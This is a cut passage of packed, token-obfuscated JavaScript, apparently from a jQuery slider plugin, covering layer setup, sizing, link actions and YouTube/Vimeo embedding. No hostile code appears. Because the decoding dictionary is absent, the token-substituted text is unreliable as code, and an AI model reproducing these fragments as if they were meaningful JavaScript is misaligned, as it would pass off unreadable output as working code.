t=o.1h;t.1O.1L=e,t.21.dJ()},dJ:19(){1d t=o.1h;t.2I=-1!==t.2I.1L?e.4P(!0,{},t[t.2I.1L]):{},t.2C=-1!==t.2C.1L?e.4P(!0,{},t[t.2C.1L]):{},t.1O=-1!==t.1O.1L?e.4P(!0,{},t[t.1O.1L]):{}},4a:19(){1d t=o.1h;if(t.3j.1L="2J"===o.o.4a?o.o.4a:1A.3Y(o.1M.2U.5l(o.o.4a,!0),1),o.o.86&&o.1h.3q>2?o.o.9W=!1:o.o.86=!1,t.3j.1L="2J"==t.3j.1L?1A.3J(1A.2J()*o.1h.3q+1):t.3j.1L,2E.7r.99)2c(1d i=1;i<t.3q+1;i++)t[i].1a.4U==2E.7r.99.1K("#")[1]&&(t.3j.1L=i);t.3j.1L=t.3j.1L<1||t.3j.1L>o.1h.3q?1:t.3j.1L,o.o.86&&"2J"!=o.o.4a&&(t.3j.1L=o.o.4a),t.3j.1a=e.4P(!0,{},t[t.3j.1L].1a),o.o.5n&&o.1w.21.hp(),o.2b&&o.1I.3T.4a&&(t.3j.1L=o.1I.3T.4a)}},2T:{4U:19(e){1Q e&&o.1h[e]&&o.1h[e].1a&&o.1h[e].1a.4U?o.1h[e].1a.4U:2v}},1S:[]},o.1k={$5B:e(),5W:19(e,t){1Q-1!=e.1i("%")?2P(e)*t:2P(e)},1m:19(i,s){if(!2E.3I.87(t))1Q!1;2c(1d a,r=i.1D(\'.ls-bg, .ls-l, .ls-2X, *[2s^="ls-s"]\'),n=0,l=r.1t;n<l;n++){1d d=e(r[n]),u=d[0],p=d.3O();if(-1!=d.1J("2s").1i("ls-s")){1d c=d.1J("2s").1K("ls-s")[1].1K(" ")[0];d.3V("ls-s"+c).2a("ls-2X")}2L if(d.4u("ls-l"))d.3V("ls-l").2a("ls-2X");2L if(!d.is(".ls-bg, .ls-2X")){d.6b();lG}d.is("a")&&1===p.1t&&((u=(d=d.3O().3j())[0]).lF("1a-ls",u.hw.ax("1a-ls")),u.hw.lE("1a-ls"),d.4b().3V("ls-2X"),d.2a("ls-2X")),d.1a(o.1p.1m.1V,4e o.1p.2X.3T(d,s)),-1!==d.1J("2s").1i("ls-dI-")&&18.21.hB(d),d.4b().is("a")?(a=d.4b(),18.21.dS(a)):a=d,o.1h[s].$1k=o.1h[s].$1k.1z(a)}},21:{dS:19(t){1d i=t.1J("4V"),s=t.1J("5z"),n="";if(s&&-1!==s.1i("ls-2i")){2O(i){1j"hD":n="aF 2o aY 27";1x;1j"hG":n="aF 2o aY 1Z";1x;1j"dG":n="aF 2o 4v 27 of 4v 1c";1x;1j"":1j"dE":n="aF 2o 4v 1Z of 4v 1c";1x;5y:n="aF 2o a hL 7r on 4v aY"}o.1k.21.dD(t,n),t.on("5j."+a,19(t){t.41();1d s,a=2E.3I.lD-o.1n.4Y;if(i)2O(i){1j"hD":s=0;1x;1j"hG":s=o.1n.hX-o.1n.4Y;1x;1j"dG":s=o.1c.4D;1x;1j"":1j"dE":s=o.1c.4D+o.1c.1g;1x;5y:s=e(i).3j().1t?e(i).cK().62().27:o.1c.4D+o.1c.1g}s+=o.o.aS,s=1A.aj(s,a),s=1A.3Y(0,s),r.3g.2o("5i, 3I",1,{cS:s,2t:r.lC.cT})})}if(-1!==o.1p.1m.58.1i(i)||i.4f(/^\\#[0-9]/)){1d l=e.3N(i.4m().1K("#")[1]),d=1l(l);2O(l){1j"2I":n="8x 2o 4v i6 1S";1x;1j"1O":n="8x 2o 4v 1O 1S";1x;1j"3i":n="3i 1w";1x;1j"1Y":n="1Y 1w";1x;1j"6v":n="6v 1S";1x;1j"3l":n="3l 1S";1x;1j"3l-6v":n="3l, lB 6v 1S";1x;5y:"4w"==2u d&&d===d&&(n="8x 2o 1S "+d)}o.1k.21.dD(t,n),t.on("5j."+a,19(e){if(e.41(),-1!==["2I","1O","3i","1Y"].1i(l))o.2k[l]("lA");2L if("4w"==2u d&&d===d)o.1w.7k(d,!0,!0);2L if(!o.1c.2x.8B)2O(l){1j"6v":o.2B.8O("6v");1x;1j"3l":o.2B.8O("3l");1x;1j"3l-6v":o.2B.8O("3l",!0)}})}},dD:19(e,t){e.1J("7L-7K")||e.1J("7L-7K",t)},hB:19(t){2c(1d s=t.1J("2s").1K(" "),r=1,n=0;n<s.1t;n++)-1!=s[n].1i("ls-dI-")&&(r=1l(s[n].1K("ls-dI-")[1]));t.1a(o.1p.1m.1V).3b.ij=r,t.1e({3u:"lz"}).on("5j."+a,19(t){t.41(),i.5a(e(18).1a(o.1p.1m.1V).3b.ij)})},3h:19(e,t,i){t.is.5N||t.is.2y?(t.26.$8F=e.3S(".ls-bg-5w"),t.26.$bi=e.3S(".ls-bg-du")):(t.26.$1R=e.3S(".ls-in-1N"),t.26.$1R.1a(o.1p.1m.1V,{}),t.3b.dt=t.26.$1R.1a(o.1p.1m.1V),t.26.$8H=e.3S(".ls-2f"),t.26.$8H.1a(o.1p.1m.1V,{}),t.3b.ly=t.26.$8H.1a(o.1p.1m.1V),t.26.$7F=e.3S(".ls-1C"),t.26.$7F.1a(o.1p.1m.1V,{}),t.3b.lx=t.26.$7F.1a(o.1p.1m.1V)),t.1F.1U&&(t.26.$8w=e.3S(".ls-1F"),t.26.$8w.1a(o.1p.1m.1V,{1F:{}}),t.3b.iD=t.26.$8w.1a(o.1p.1m.1V),o.1b.1k.1F.iE(t.26.$8w,t.3b.iD.1F,t,i)),t.1r.1U&&!o.1h[i].1a.64&&o.1b.1k.1r.21(e,t),o.7h.9V?t.26.$7C=e.3S(".ls-z"):t.26.$7C=t.1F.1U?t.26.$8w:t.26.$8F?t.26.$bi:t.26.$1R,t.26.$7C.1J("1a-1S-1L",i)},1X:19(e){1d t,i,s,a,r,n,l,d,u,p,c,h,m,f,g,v,y,b,S,w,x,T,C=e[0],k=e.1a(o.1p.1m.1V),I=C.1X,O=o.1k,L=0,$=0,B=!1,P=C.lv();if(d=""!==I.7f?O.5W(I.7f,o.1c.49.8S):2P(e.1e("4x-1T")),p=""!==I.7e?O.5W(I.7e,o.1c.49.8S):2P(e.1e("4x-3U")),u=""!==I.7d?O.5W(I.7d,o.1c.49.8X):2P(e.1e("4x-27")),c=""!==I.7c?O.5W(I.7c,o.1c.49.8X):2P(e.1e("4x-1Z")),h=""!==I.3W?O.5W(I.3W,o.1c.49.8S):2P(e.1e("6N-1T")),m=""!==I.5r?O.5W(I.5r,o.1c.49.8X):2P(e.1e("6N-27")),C.1X.6N="0",g=""!==I.77?2P(I.77):2P(e.1e("76-1T-1f")),y=""!==I.74?2P(I.74):2P(e.1e("76-3U-1f")),v=""!==I.72?2P(I.72):2P(e.1e("76-27-1f")),b=""!==I.71?2P(I.71):2P(e.1e("76-1Z-1f")),1===o.1W.$7t.1u(e).1t||e.3O("4d").1t){1d W=e.3O(),2p=W.1J("1f")?W.1J("1f"):W.1f(),M=W.1J("1g")?W.1J("1g"):W.1g();5h===1l(2p)&&bV===1l(M)&&(2p=lu,M=lt),""!==C.1X.1f&&"2G"!==C.1X.1f||e.1e("1f",2p),""!==C.1X.1g&&"2G"!==C.1X.1g||e.1e("1g",M),"1q%"===I.1f&&"1q%"===I.1g&&(I.1T="50%",I.27="50%",k.2R.6w=!0),B=2p/M,W.1e({1f:"1q%",1g:"1q%"})}1d z=k.6l;e.is("3K")&&(S=(a=e.1a("jo"))/(r=e.1a("jp")),(!I.1f&&!I.1g||"2G"===I.1f&&"2G"===I.1g)&&z&&(z.1f&&z.1g?(-1===z.1f.1i("%")?i=1l(z.1f):(L=1l(z.1f),i=O.5W(z.1f,o.1c.49.8S)),-1===z.1g.1i("%")?s=1l(z.1g):($=1l(z.1g),s=O.5W(z.1g,o.1c.49.8X))):z.4B&&(e[0].1X.1f=z.4B+"px",i=z.4B,s=e.1g()))),x=P.1f?P.1f:P.3U-P.1T,T=P.1g?P.1g:P.1Z-P.27,i||(i=I.1f,-1!==I.1f.1i("%")&&(L=1l(I.1f)),i=""!==i&&"2G"!==i?O.5W(i,o.1c.49.8S):x-d-p-g-y,i=i||"2G"),s||(s=I.1g,-1!==I.1g.1i("%")&&($=1l(I.1g)),s=(s=""!==s&&"2G"!==s?O.5W(s,o.1c.49.8X):T-u-c-v-b)||"2G"),w=B||i/s,!e.is("3K")||I.1f||I.1g||z&&(!z||z.1f||z.1g)||a===i&&r===s||(a!==i?s=(i=a>5?a:i)/(w=a>5?S:w):r!==s&&(i=(s=r>5?r:s)*(w=r>5?r:w))),2P(e.1e("31")),n=g+d+i+p+y,l=v+u+s+c+b,t=""!==I.2f&&I.2f,I.2f="",f=I.lr||I.1u;1d F=19(e){1d t=e;1Q e&&-1!==e.1i("px ")&&(e=e.2m("px","").1K(" "),t=1A.6u(1l(e[0])/i*1q)+"%"),t};k.3a={2f:t,5Z:!1,1T:I.1T?I.1T:"0",27:I.27?I.27:"0",1f:1A.6Y(i),1g:1A.6Y(s),9i:L,9j:$,4F:n,4Q:l,lq:I.1f,lp:I.1g,1H:w,7f:d,7d:u,7e:p,7c:c,3W:h,5r:m,77:g,72:v,74:y,71:b,3Q:F(e.1e("lo"))+" "+F(e.1e("ln"))+" "+F(e.1e("lm"))+" "+F(e.1e("ll")),6h:2P(e.1e("lk-li")),cf:e.1e("jU-1g"),cg:e.1e("lf-le"),47:e.1e("47"),6O:1l(e.1e("z-1L"))||"2G",1u:f,3e:e.1e("2h-47"),ld:e.1J("1a-ls")||"",df:e.1J("1X")||""},I.6O="2G",k.24={1T:I.1T?I.1T:"0",27:I.27?I.27:"0",1f:i,1g:s}},5l:19(t,i,s){1d a=t.1a(o.1p.1m.1V);t.1a("ls");if(a.is.8V=!t.is("3K")&&!a.is.9Q,a.52=t,t.1a("ls"))2c(1d n=o.1p.2X.8J,l=t.1a("ls").1K(";"),d=t.1a("ls").4m().1K(";"),u=0;u<d.1t;u++)if(e.3N(d[u])){1d p=d[u].1i(":"),c=[d[u].9o(0,p),d[u].9o(p+1)],h=2v,m=2v,f=2v,g=2v,v=2v;if(""!==(h=e.3N(c[0])))if(h=h.2m("1K","53"),2r 0!==n[h]){if(m=n[h][0],v="9t"===h?e.3N(l[u].9o(p+1)):o.1M.2U.5l(e.3N(c[1])),c[1]&&-1!==c[1].1i("2J")&&(h.4f(/(53)/)||(v=o.1M.2U.de(v,m)),a.5b.8h||(a.5b.8h=!0)),"4w"==2u v&&m.4f(/(1P|fJ|fK|48)/i)&&(v/=3w),h.4f(/(fL)(.+)/))2O(v){1j!0:v=0;1x;1j!1:v=1}2r 0!==(g=n[h][1])?""!==v?"5U"==2u v?h.4f(/(53)/)?g.4f(/(lc)/i)?a[g][m]=v:a[g].6k[m]=v:(f=o.1M.2U.5l(e.3N(v[0])),o.2b&&o.1I.1z("2K","8a.lb",[h,v,f]),"4w"==2u f&&m.4f(/(1P|fJ|fK|48)/i)&&(f/=3w),a[g][m]=f):h.4f(/(53)/)&&-1!==v.dw().1i("2J")?a[g].2J[m]=v:a[g][m]=v:o.2b&&o.1I.1z("2K","8a.la",h):a[m][h]=v}2L"2f"===h?(a.3a.2f=c[1],a.3a.5Z=!0):o.2b&&o.1I.1z("2K","8a.l9",h)}if(o.7h.fR&&(a.in.1U=!0,a.28.1U=!1,a.2A.1U=!1,a.28.22=2v,a.2A.22=2v),a.in.1U&&(a.al.2t=a.eo.2t=a.em.2t=o.1M.2U.4H(a.in.2t)),2r 0!==a.5Y.3Q&&(a.ar.3Q=a.3a.3Q),2r 0!==a.6c.3Q&&(a.aI.3Q=a.3a.3Q),a.8K.3e&&(a.cj.3e=a.3a.3e),a.92.3e&&(a.cu.3e=a.3a.3e),a.8K.47&&(a.cj.47=a.3a.47),a.92.47&&(a.cu.47=a.3a.47),2r 0!==a.5Y.1f&&(a.ar.1f=a.3a.1f),2r 0!==a.6c.1f&&(a.aI.1f=a.3a.1f),2r 0!==a.5Y.1g&&(a.ar.1g=a.3a.1g),2r 0!==a.6c.1g&&(a.aI.1g=a.3a.1g),2r 0!==a.1N.br&&0!==a.1N.br&&(a.1N.2W="6Z + "+a.1N.br),-1!==a.1N.2W.1i("a7")&&"a7"!==a.1N.2W&&(a.1N.2W="a7"),a.1N.1U&&(a.aE.2t=a.cw.2t=a.cx.2t=o.1M.2U.4H(a.1N.2t)),e.7z(a.1C.3q)&&(a.1C.3q>0||-1===a.1C.3q)&&!1!==a.1C.1U?(a.1C.1U=!0,a.cC.2t=a.ed.2t=o.1M.2U.4H(a.1C.2t),-1!==a.1C.3q?a.1C.9q?a.1C.6a=2*a.1C.3q-1:a.1C.6a=a.1C.3q-1:a.1C.6a=-1):a.1C.1U=!1,(!e.4t(a.4l)||a.4E.x||a.4E.y||a.4E.3Q||a.4E.1u)&&!1!==a.1r.1U?(a.1r.1U=!0,a.1r.6E||(a.1r.6E=a.1r.5T),a.1r.5T=o.1M.2U.4H(a.1r.5T),a.1r.6E=o.1M.2U.4H(a.1r.6E,!0),a.1r.9S||(a.1r.9S=a.1r.6R),r.3g.21(t[0],{2n:!1,1e:{2w:a.4E.2w}})):a.1r.1U=!1,a.1F.6B&&e.7z(a.1F.6B)&&0!==a.1F.6B&&!1!==a.1F.1U?a.1F.1U=!0:a.1F.1U=!1,a.is.5N){1d y={2V:1,2g:0};if(o.1h[i].2z.6n&&(a.2z=o.1h[i].2z),a.2z.6n){2O(a.2z.3A={},a.2z.2o={},a.2z.6n){1j"1N":a.2z.3A.2V=a.2z.2V||1,a.2z.3A.2g=a.2z.2g||0,a.2z.2o=y;1x;1j"in":a.2z.3A=y,a.2z.2o.2V=a.2z.2V||1,a.2z.2o.2g=a.2z.2g||0}2q a.2z.2V,2q a.2z.2g}2L a.2z.3A=y,a.2z.2o=y;e.4t(o.1h[i].1u)||(o.1h[i].1u.3A&&(a.1u.3o.c3=o.1b.1k.4N.2U(o.1h[i].1u.3A)),o.1h[i].1u.2o&&(a.1u.3o.c4=o.1b.1k.4N.2U(o.1h[i].1u.2o)))}if(a.28.22&&-1===o.1p.2X.eQ.1i(a.28.22)&&(o.2b&&o.1I.1z("2K","8a.l8",[t[0].eD,a.28.22]),2q a.28.22,2q a.28.ns,a.28.1U=!1),a.2A.22&&-1===o.1p.2X.eQ.1i(a.2A.22)&&(o.2b&&o.1I.1z("2K","8a.l7",[t[0].eD,a.2A.22]),2q a.2A.22,2q a.2A.ns,a.2A.1U=!1),a.28.22||a.2A.22){1d b=0;if(a.is.8V?(a.28.22&&(a.28.1U=!0,a.9c.2t=o.1M.2U.4H(a.9c.2t),a.28.1K=a.28.22.1K("2p")[0],t.3O().1t&&o.2b&&(b=1)),a.2A.22&&(a.2A.1U=!0,a.3v.2t=o.1M.2U.4H(a.3v.2t)),a.2A.1U&&a.2A.22.1K("2p")[0]!==a.28.1K&&(a.28.1K+=", "+a.2A.22.1K("2p")[0],t.3O().1t&&o.2b&&(b=1)),-1!==a.28.1K.1i("l6")&&-1===a.28.1K.1i("db")&&(a.28.1K+=", db"),-1!==a.28.1K.1i("db")&&-1===a.28.1K.1i("g0")&&(a.28.1K+=", g0")):(2q a.28.22,2q a.2A.22,2q a.28.ns,2q a.2A.ns,o.2b&&(b=2)),o.2b&&0!==b&&i&&!s)2O(b){1j 1:o.1I.1z("2K","8a.l5",[t.9x("g3"),i]);1x;1j 2:o.1I.1z("2K","8a.l4",[i,t.9x("g3")])}}if((a.3a.2f||a.aV.2f||a.7U.2f||a.ah.2f)&&(a.2f.1U=!0),a.in.1U&&a.56.2V&&(2q a.56.4y,2q a.56.4S),a.1N.1U&&a.4i.2V&&(2q a.4i.4y,2q a.4i.4S),a.5Y.1u&&(a.1u.3o.in=o.1b.1k.4N.2U(a.5Y.1u)),a.1u.3o.1X=o.1b.1k.4N.2U(a.3a.1u),a.6c.1u&&(a.1u.3o.1N=o.1b.1k.4N.2U(a.6c.1u)),a.6x.1u&&(a.1u.3o.1C=o.1b.1k.4N.2U(a.6x.1u)),a.4E.1u&&(a.1u.3o.1r=o.1b.1k.4N.2U(a.4E.1u)),a.in.1U||(a.in.1P=0),a.28.1U||(a.28.1P=0),a.1C.1U||(a.1C.1P=0),a.2A.1U||(a.2A.1P=0),a.1N.1U||(a.1N.1P=0),t.1J("1a-ls-kZ",i),2r 0!==a.3b.3F&&"3s"!==a.3b.3F){1d S=1l(a.3b.3F);0!==S&&"kW"!==a.3b.3F?(t.1J("1a-ls-g7",S),a.3b.8R=S):a.3b.8R=0,a.is.3F=!0,t.1J("1a-ls-3F","1")}2L t.1J("1a-ls-g7",i);if(a.is.9Q){1d w=t.3O("4z, 8c").eq(0);if(2v!==a.2R.58)2O(a.2R.58){1j!0:w.9x("58",!0),w.kV("g9").7I("g9");1x;1j!1:w.9x("58",!1)}a.2R.4C&&(a.2R.4C<0?a.2R.4C=0:a.2R.4C>1q&&(a.2R.4C=1q)),a.is.2y&&(o.1W.aT(a,t),a.4n.9t&&t.1D(".ls-bg-4z-9t").1e({gc:"6p("+a.4n.9t+")"}))}a.4n.8d&&(a.4n.8d=2P(a.4n.8d)),a.4n.89&&(a.4n.89=2P(a.4n.89))}},2T:19(e){1d t=18.$5B;if(e){1d i="in",s="",a="",r=\':5g(".ls-bg")\',n=\':5g(".ls-bg-4z")\';-1==(e=e.4m()).1i("cF")&&-1==e.1i("aH")||(n="",e=e.2m("cF","").2m("aH","")),-1!=e.1i("4z")&&(a+=", > 4z",e=e.2m("4z","")),-1!=e.1i("8c")&&(a+=", > 8c",e=e.2m("8c","")),-1!=e.1i("5G")&&(a+=", > 4z, > 8c",e=e.2m("5G","")),-1!=e.1i("3H")&&(a+=\', > 4d[23*="3H-cI.5m"], > 4d[23*="3H.5m"], > 4d[23*="cJ.be"], > 4d[1a-23*="3H-cI.5m"], > 4d[1a-23*="3H.5m"], > 4d[1a-23*="cJ.be"]\',e=e.2m("3H","")),-1!=e.1i("42")&&(a+=\', > 4d[23*="3E.42"], > 4d[1a-23*="3E.42"]\',e=e.2m("42","")),","==a.gn(0)&&(a=a.9o(2,a.1t)),-1!=e.1i("1N")&&(i="1N"),-1==e.1i("3K")&&-1==e.1i("5d")||(s="3K"),-1==e.1i("bg")&&-1==e.1i("2h")&&-1==e.1i("cN")||(r=""),t=-1!=e.1i("2C")?t.1u(s+"[1a-ls-1S"+i+\'="\'+o.1h.2C.1L+\'"]\'+r+n):-1!=e.1i("1O")?t.1u(s+"[1a-ls-1S"+i+\'="\'+o.1h.1O.1L+\'"]\'+r+n):t.1u(s+r+n),-1!=e.1i("aZ")&&(t=t.1u(".ls-bg, .ls-bg-4z, :4K"),e=e.2m("aZ","")),-1!=e.1i("3n")&&(t=t.1u(":4L:5g(.ls-bg, .ls-bg-4z)"),e=e.2m("3n","")),-1!=e.1i("cR")&&(t=t.1u(\':5g([1a-ls-3F="1"])\'),e=e.2m("cR","")),-1!=e.1i("3F")&&(t=t.1u(\'[1a-ls-3F="1"]\'),e=e.2m("3F","")),-1!=e.1i("cN")&&(t=t.1u(".ls-bg"),e=e.2m("cN","")),""!==a&&(t=t.1D(a))}1Q t},8h:{1a:19(t,i,s){1d a,r,n;2O(t gu 5o||(t=e(t)),s&&t.1J("1a-ls",s).1a("ls",s),r=t.1a(o.1p.1m.1V),a=r.is.cc,n=r.3a,i){5y:1j"1b":r.3b.7M=!1,o.1k.21.5l(t,a,!0);1x;1j"5B":t.1a(o.1p.1m.1V,4e o.1p.2X.3T(t,a)),(r=t.1a(o.1p.1m.1V)).3a=n,o.1k.21.5l(t,a,!0),o.1k.21.3h(t,r,a)}}},5w:19(t,s){if(!o.1h[t].9F&&"gx"!==o.1h[t].9F){o.1h[t].9F="gx";1d a=s?25:0,r=o.1h[t].$1k,n=r.1t;r.3f(19(s,r){o.2Q["1S-"+t+"-2X-"+s]=5F(19(){2q o.2Q["1S-"+t+"-2X-"+s];1d a,l=e(r),d=l,u="",p=!1,c="";l.4u("ls-3X-6M")&&(c+=" ls-3X-on-6M"),l.4u("ls-3X-6I")&&(c+=" ls-3X-on-6I"),l.4u("ls-3X-cZ")&&(c+=" ls-3X-on-cZ"),l.3V("ls-3X-6M ls-3X-6I ls-3X-cZ"),d.is("a")&&1===d.3O().1t&&(p=!0,l=d.1D(".ls-2X"));1d h=l.1a(o.1p.1m.1V);if(!h)1Q!0;if(a=o.1c.$66,h.is.2y?a=o.1c.$gF:h.is.5N&&(a=o.1c.$d0),o.1k.21.1X(l),o.1k.21.5l(l,t),h.28.1K){1d m=4e kU(l[0],{1K:h.28.1K});h.28.22&&(h.28.ns=m[h.28.22.1K("2p")[0]]),h.2A.22&&(h.2A.ns=m[h.2A.22.1K("2p")[0]])}h.is.5N||h.is.2y?u=\'<1B 2s="ls-1R ls-bg-du"><1B 2s="ls-1R ls-bg-5w"></1B></1B>\':(h.2f.1U&&(u=\'<1B 2s="ls-1R ls-2f"></1B>\'),h.1C.1U&&(u=\'<1B 2s="ls-1R ls-1C">\'+u+"</1B>"),u=\'<1B 2s="ls-1R ls-in-1N">\'+u+"</1B>"),h.1F.1U&&(u=\'<1B 2s="ls-1R ls-1F">\'+u+"</1B>"),o.7h.9V&&(u=\'<1B 2s="ls-1R ls-z">\'+u+"</1B>"),""!==u?l.2j(a).5w(u):l.2j(a),!0===p&&d.2a("ls-2X-4W").2j(l.4b());1d f={},g=l.1e("d5-d4-ep");g&&"51"!==g&&(f["d5-d4-ep"]=g,l.1e("d5-d4-ep","51")),h.3a.d2=1;1d v=1l(h.3a.6O);h.is.2y?f={6O:h.3a.d2}:h.is.5N?f={6O:h.3a.d2}:(v||(v=s+kT),f.6O=v,h.3a.d2=v),o.7h.9V&&(f.3D="gO("+kS*v+"px )"),o.1k.21.3h(l,h,t),h.26.$7C.1e(f).2a(c),h.is.5N&&h.26.$8F.1e({3e:o.1h[t].1a.3e}),o.1k.$5B=o.1k.$5B.1z(l),o.1h[t].$1k=o.1h[t].$1k.5g(d),s===n-1&&(i.3O(".ls-1S").eq(t-1).cM(),o.1h[t].9F=!0)},a*(s+1))})}}},o.1w={2F:"1O",kR:0,9w:!0,3R:{51:[],cn:[]},2x:{6X:!0,4k:!1,9m:!1,az:!1,av:!1},5b:{6y:!1,3i:!1,1Y:!1},5k:19(){1Q 18.2x.4k||18.2x.9m||18.2x.az},1m:19(){1==o.1h.3q&&(o.o.9h=!1,o.o.dY=!1,o.o.9L=!1,o.o.bo=!1,o.o.5O=-1,o.o.h1=!1,o.o.aO=!0,o.o.4a=1,o.o.6C="bU"),o.o.9h&&1!=o.1h.3q||o.1M.2Z(18,{6X:!1,4k:!0}),18.21.5V(),18.21.h4()},21:{5V:19(){o.o.5V=!0===o.o.5V?o.1p.1m.3T.5V:o.o.5V,!1!==o.o.5V&&i.on("5X."+a,19(){o.1c.2x.7a||(o.1M.2Z(o.1w,{az:!0}),"dR"!==o.o.5V&&o.1b.1k.1s.5s())}).on("5t."+a,19(){1d t=1;o.1b.1G&&o.1b.1G.1P()>o.1b.1k.1s.4r&&(t=o.1b.1k.1s.4r/o.1b.1G.1P()),o.1M.2Z(o.1w,{az:!1}),e("3I").4u("ls-9Z")||"dR"===o.o.5V||o.o.a8&&o.1w.5k()||o.1b.1k.1s.8y(),o.1b.1G&&o.1b.1k.1s.2x.7G&&o.1b.1G.3y()<t&&o.1M.2Z(o.1b.1k.1s,{7G:!1}),o.1w.3i()})},h4:19(){2c(1d t=0;t<o.1h.3q;t++)o.1w.3R.51[t]=t+1;o.1w.3R.cn=o.1M.dv(e.kQ([],o.1w.3R.51))},hp:19(){1d e=o.o.86?"cn":"51",t=o.1w.3R[e],i=o.1w.3R[e].1t,s=t.1i(o.1h.3j.1L);o.1w.3R.8A=[];2c(1d a=s;a<i;a++)o.1w.3R.8A.54(t[a]);2c(1d r=0;r<s;r++)o.1w.3R.8A.54(t[r])},aW:19(e){2O(e){1j"2I":o.o.9W&&(o.1w.2F="2I"),o.1w.7k(o.1w.2T.ak("2I"),!0);1x;1j"1O":o.1w.2F="1O",o.1w.7k(o.1w.2T.ak("1O"),!0)}}},2T:{3R:19(){1d e="51";1Q o.o.5n?e="8A":o.o.86&&(e="cn"),e},ak:19(e){1d t=o.1w.3R[18.3R()],i=t.1i(o.1h.2C.1L);2O(e){1j"2I":1Q 0===i?t[t.1t-1]:t[i-1];1j"1O":1Q i===t.1t-1?t[0]:t[i+1];5y:1Q t[e]}},dz:19(e){1Q o.1w.3R[18.3R()].1i(e)}},5O:{21:19(){o.o.5O>0&&(o.1w.cG=1,o.1w.dB=o.1w.2T.dz(o.1h.3j.1L))},7n:19(e){if(o.1w.2T.dz(e)===o.1w.dB)1Q++o.1w.cG===o.o.5O+1}},3i:19(e){!18.5k()&&o.1b.1G&&o.1b.1k.1s.2x.7G&&18.7k(o.1h.1O.1L)},1Y:19(){o.1M.2Z(18,{6X:!1,4k:!0})},7k:19(s,a,r){if(!2E.3I.87(t))1Q!1;if(o.1h.2C.1L===s)1Q!1;if(!18.9w&&o.2B.4c("ho")){1d n=i.4o("ho",o.2B.4I());if(!1===n)1Q;e.7z(n)&&(s=1l(n))}s>o.1h.3q||s<1?o.2b&&(o.1I.1z("8k","1w"),o.1I.1z("2K","1w.kP",[s,o.1h.3q]),o.1I.9e()):o.1c.8p()||o.1w.2x.9m&&!a?!o.1c.2x.aG&&o.1c.2x.8n&&o.1b.3G&&(o.1w.5b.6y=!0,o.1b.3G.3y(1),o.1b.5c&&o.1b.5c.3y(1)):(o.1M.2Z(o.1b.1k.1s,{7G:!1}),o.1w.5b.6y=!1,o.2b&&o.1I.1z("8k","1w"),a?("2I"===o.2k.2F&&o.o.9W&&(o.1w.2F="2I"),o.2b&&(o.1I.1z("5D","1w.kO",!1),o.o.9W&&o.1I.1z("5D","1w.kN",o.1w.2F))):o.2k.2F=o.1w.2F,o.1b.2l.3l(),o.1W.1Y(!0),o.1h.21.hk(s),o.2b&&(o.1I.1z("5D","1w.6y",[o.1h.2C.1L,o.1h.1O.1L,o.1w.2F,o.2k.2F]),o.1I.9e()),o.1M.2Z(18,{9m:!1}),o.1M.2Z(o.1c,{8B:!0}),o.6g.dQ(o.1h.1O.1L,19(){o.1b.3i()}))},kM:19(){o.2k.1Y(),e.3f(o.2Q,19(e,t){8b(o.2Q[e])}),o.1b.2l.1Y(),o.1b.1G.1Y(),o.1M.2Z(o.1b.1k.1s,{a2:!0,6X:!1}),i.1D("*").1Y(!0,!1).kL()},hE:19(){i.1D("*").1Y(),o.2k.6y(o.1h.2C.1L,o.1w.2F)}},o.1W={kK:{},$7t:e(),7W:"9T:",9R:0,bp:0,1m:19(){-1!=2E.7r.4V.1i("8i:")&&(18.7W="8i:"),o.1M.2Z(o.1c,{dZ:!1,e0:!1}),o.1W.3H.1m(),o.1W.42.1m(),o.1W.5G.1m()},3H:{1m:19(){1d t=0;18.$80=o.1c.$7Y.1D(\'4d[23*="3H-cI.5m"], 4d[23*="3H.5m"], 4d[23*="cJ.be"], 4d[1a-23*="3H-cI.5m"], 4d[1a-23*="3H.5m"], 4d[1a-23*="cJ.be"]\').3f(19(){1d i=e(18),s=i.4b(),a=s.1a(o.1p.1m.1V),r=(i.1J("23")||i.1J("1a-23")).2m(/&hN;/g,"&").2m("4X=1","4X=0").2m("?","?hO=b6&"),n={$b1:i,aX:(-1===r.1i("9T")?o.1W.7W:"")+r+(-1===r.1i("?")?"?":"&")+"hR=hS&5G=1&kJ=1&6q=3&e5=0",hV:o.1W.7W+"//3K.3H.5m/kI/"+r.1K("kH/")[1].1K("?")[0]+"/"+o.o.iu};i.1J("id","ls-3H-"+ ++t),a.2S={22:"3H",cO:n},o.1W.cL(a),a.is.2y&&o.1W.aT(a,s),a.is.2y||o.1W.cH(s,i,n.aX,n.hV,a)}),o.1W.$7t=o.1W.$7t.1z(18.$80.4b()),18.$80.1t&&(o.2Q.eb=1A.3J(cE.cD()/3w),1o.cB||e("<8m>").1J({23:"8i://kG.3H.5m/kF",22:"53/i8"}).2j("aC"),1o.kE=19(){1o.2H.7T.a9=!0},o.4O.el=cl(19(){1o.cB&&1===1o.cB.en||1o.2H.7T.a9||1A.3J(cE.cD()/3w)-o.2Q.eb>3?(aq(o.4O.el),2q o.4O.el,2q o.2Q.eb,o.1W.3H.$80.4b().3f(19(){1d t=e(18),i=t.1a(o.1p.1m.1V),s=i.2S.cO;t.on("cd."+a+" 5j."+a,".ls-6i",19(){o.1W.cb(e(18)),o.1W.ca(t,i),o.1W.c5(t),o.1W.3H.2Y(t,s.$b1,s.aX,i)}).on("bY."+a,19(){o.1W.3H.2Y(t,s.$b1,s.aX,i)}).on("9O."+a,19(){o.1W.3H.1Y(t,s.$b1,i,!0)}).on("ey."+a,19(){o.1W.3H.8D(t,s.$b1,s.aX,i,!0)})}),o.1M.2Z(o.1c,{dZ:!1})):o.1M.2Z(o.1c,{dZ:!0})},25))},8D:19(e,t,i,s,a){if(2v!==s.2R.69)2O(i=i.2m("&69=0","").2m("&69=1",""),s.2R.69){1j!0:i+="&69=1";1x;1j!1:i+="&69=0"}if(2v!==s.2R.58)2O(i=i.2m("&58=0","").2m("&58=1",""),s.2R.58){1j!0:i+="&58=1";1x;1j!1:i+="&58=0"}t.1J("23",i),s.2S.3E=4e 